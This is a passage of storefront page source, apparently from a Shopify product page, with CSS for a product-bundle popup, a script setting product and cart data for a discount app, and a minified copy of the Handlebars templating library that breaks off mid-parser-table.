    margin-top: 10px;
    margin-bottom: 20px;
    font-weight: 500;
  }


  @media (max-width: 650px) {
    .dp-popup .multiple-products-true .details {
      width: 60%;
      padding-left: 20px;
    }

    .dp-popup .multiple-products-true .actions {
      max-width: inherit;
      width: 100%;
      padding-top: 15px;
    }

    .dp-popup .product-container{
      padding-bottom: 20px;
      padding-top:20px;
    }


  }

  .lb-bundle-wrapper .lb-product-bundle button.add-lion-bundle{
    cursor: pointer;
    background-color: #a1c65b;
    background-image: none;
    color: #fff;
    margin: -10px 0 -10px;
    width: 100%;
    border: none;
    text-decoration: none;
    font-size: 13px;
    font-family: inherit;
    text-transform: uppercase;
    font-weight: 500;
    padding: 10px;
  }

  .lb-product-bundle .bundle-total button span {
    font-size: 13px;
  }


  table.lb-discount-table{
  
  
  }


  

</style>


<script type="text/javascript">
  window.lion = {};

  

  
    
      
      window.lion.product = {
        id: 6885752668294,
        price: 37350,
      };
      window.lion.product_collections = []
      
        window.lion.product_collections.push(276965589126)
      
        window.lion.product_collections.push(274345132166)
      
        window.lion.product_collections.push(56645713982)
      
        window.lion.product_collections.push(158077878406)
      
    
  


  

  
  	window.lion.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.lion.cart.items = []

    

    if (typeof window.lion.cart.items == "object") {
      for (var i=0; i<window.lion.cart.items.length; i++) {
        ["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
          delete window.lion.cart.items[i][a]
        })
      }
    }
  
  window.lion.ba_page = "product";
  window.lion.discount_method = "code";

  
    
      window.lion.money_format = "${{amount}}";
    
  


//Handlebars
!function(a,b){"object"==typeof exports&&"object"==typeof module?module.exports=b():"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?exports.Handlebars=b():a.Handlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p="",b(0)}([function(a,b,c){"use strict";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i["default"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m["default"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)["default"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g["default"].create,s=d();s.create=d,q["default"](s),s.Visitor=o["default"],s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){return a&&a.__esModule?a:{"default":a}},b.__esModule=!0},function(a,b,c){"use strict";function d(){var a=new h.HandlebarsEnvironment;return n.extend(a,h),a.SafeString=j["default"],a.Exception=l["default"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)["default"],f=c(1)["default"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r["default"](s),s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){if(a&&a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&(b[c]=a[c]);return b["default"]=a,b},b.__esModule=!0},function(a,b,c){"use strict";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)["default"];b.__esModule=!0,b.HandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m="4.0.8";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};b.REVISION_CHANGES=o;var p="[object Object]";d.prototype={constructor:d,logger:l["default"],log:l["default"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple helpers");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if("undefined"==typeof b)throw new h["default"]('Attempting to register a partial called "'+a+'" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple decorators");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l["default"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l["default"]},function(a,b){"use strict";function c(a){return k[a]}function d(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)&&(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}function f(a){if("string"!=typeof a){if(a&&a.toHTML)return a.toHTML();if(null==a)return"";if(!a)return a+"";a=""+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a&&0!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+".":"")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},l=/[&<>"'`=]/g,m=/[&<>"'`=]/,n=Object.prototype.toString;b.toString=n;var o=function(a){return"function"==typeof a};o(/x/)&&(b.isFunction=o=function(a){return"function"==typeof a&&"[object Function]"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||"object"!=typeof a)&&"[object Array]"===n.call(a)};b.isArray=p},function(a,b,c){"use strict";function d(a,b){var c=b&&b.loc,g=void 0,h=void 0;c&&(g=c.start.line,h=c.start.column,a+=" - "+g+":"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j<f.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace&&Error.captureStackTrace(this,d);try{c&&(this.lineNumber=g,e?Object.defineProperty(this,"column",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)["default"];b.__esModule=!0;var f=["description","fileName","lineNumber","message","name","number","stack"];d.prototype=new Error,b["default"]=d,a.exports=b["default"]},function(a,b,c){a.exports={"default":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){"use strict";function d(a){g["default"](a),i["default"](a),k["default"](a),m["default"](a),o["default"](a),q["default"](a),s["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("blockHelperMissing",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length>0?(c.ids&&(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data&&c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b["default"]=function(a){a.registerHelper("each",function(a,b){function c(b,c,f){j&&(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k&&(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g["default"]("Must pass iterator to #each");var d=b.fn,f=b.inverse,h=0,i="",j=void 0,k=void 0;if(b.data&&b.ids&&(k=e.appendContextPath(b.data.contextPath,b.ids[0])+"."),e.isFunction(a)&&(a=a.call(this)),b.data&&(j=e.createFrame(b.data)),a&&"object"==typeof a)if(e.isArray(a))for(var l=a.length;h<l;h++)h in a&&c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)&&(void 0!==m&&c(m,h-1),m=n,h++);void 0!==m&&c(m,h-1,!0)}return 0===h&&(i=f(this)),i})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(6),f=d(e);b["default"]=function(a){a.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new f["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("if",function(a,b){return d.isFunction(a)&&(a=a.call(this)),!b.hash.includeZero&&!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper("unless",function(b,c){return a.helpers["if"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("log",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d<arguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data&&null!=c.data.level&&(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("lookup",function(a,b){return a&&a[b]})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("with",function(a,b){d.isFunction(a)&&(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data&&b.ids&&(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e&&e.contextPath])})})},a.exports=b["default"]},function(a,b,c){"use strict";function d(a){g["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerDecorator("inline",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5),e={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(a){if("string"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b>=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),"undefined"!=typeof console&&e.lookupLevel(e.level)<=a){var b=e.methodMap[a];console[b]||(b="log");for(var c=arguments.length,d=Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b["default"]=e,a.exports=b["default"]},function(a,b){"use strict";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return""+this.string},b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a){var b=a&&a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b<c){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+d+") or downgrade your runtime to an older version ("+e+").")}throw new r["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+a[1]+").")}}function e(a,b){function c(c,d,e){e.hash&&(d=p.extend({},d,e.hash),e.ids&&(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f&&b.compile&&(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split("\n"),h=0,i=g.length;h<i&&(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join("\n")}return f}throw new r["default"]("The partial "+e.name+" could not be compiled when running in runtime-only mode")}function d(b){function c(b){return""+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial&&a.useData&&(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths&&(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r["default"]("No environment passed to template");if(!a||!a.main)throw new r["default"]("Unknown template object: "+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r["default"]('"'+b+'" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d<c;d++)if(a[d]&&null!=a[d][b])return a[d][b]},lambda:function(a,b){return"function"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+"_d"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a&&b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a&&b&&a!==b&&(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial&&(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)&&(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams&&!d)throw new r["default"]("must pass block params");if(a.useDepths&&!g)throw new r["default"]("must pass parent depths");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext&&null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f&&[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a="@partial-block"===c.name?c.data["partial-block"]:c.partials[c.name],a}function h(a,b,c){var d=c.data&&c.data["partial-block"];c.partial=!0,c.ids&&(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn&&c.fn!==i&&!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data["partial-block"]=function(b){var c=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data["partial-block"]=d,a(b,c)},a.partials&&(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a&&e&&(a=e),void 0===a)throw new r["default"]("The partial "+c.name+" could not be found");if(a instanceof Function)return a(b,c)}function i(){return""}function j(a,b){return b&&"root"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d&&d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)["default"],m=c(3)["default"],n=c(1)["default"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={"default":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)("seal",function(a){return function(b){return a&&d(b)?a(b):b}})},function(a,b){a.exports=function(a){return"object"==typeof a?null!==a:"function"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),"Object",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g="prototype",h=function(a,b,c){var i,j,k,l=a&h.F,m=a&h.G,n=a&h.S,o=a&h.P,p=a&h.B,q=a&h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m&&(c=b);for(i in c)j=!l&&s&&i in s,j&&i in r||(k=j?s[i]:c[i],r[i]=m&&"function"!=typeof s[i]?c[i]:p&&j?f(k,d):q&&s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o&&"function"==typeof k?f(Function.call,k):k,o&&((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=c)},function(a,b){var c=a.exports={version:"1.2.6"};"number"==typeof __e&&(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){"use strict";b.__esModule=!0,b["default"]=function(a){var b="undefined"!=typeof c?c:window,d=b.Handlebars;a.noConflict=function(){return b.Handlebars===a&&(b.Handlebars=d),a}},a.exports=b["default"]}).call(b,function(){return this}())},function(a,b){"use strict";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return"SubExpression"===a.type||("MustacheStatement"===a.type||"BlockStatement"===a.type)&&!!(a.params&&a.params.length||a.hash)},scopedId:function(a){return/^\.|this\b/.test(a.original)},simpleId:function(a){return 1===a.parts.length&&!c.helpers.scopedId(a)&&!a.depth}}};b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if("Program"===a.type)return a;h["default"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b&&b.srcName,a)};var c=new j["default"](b);return c.accept(h["default"].parse(a))}var e=c(1)["default"],f=c(3)["default"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h["default"];var n={};m.extend(n,l)},function(a,b){"use strict";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:"CommentStatement",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:"PartialStatement",name:f[h-3],params:f[h-2],hash:f[h-1],indent:"",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:"SubExpression",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:"StringLiteral",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===f[h],original:"true"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46]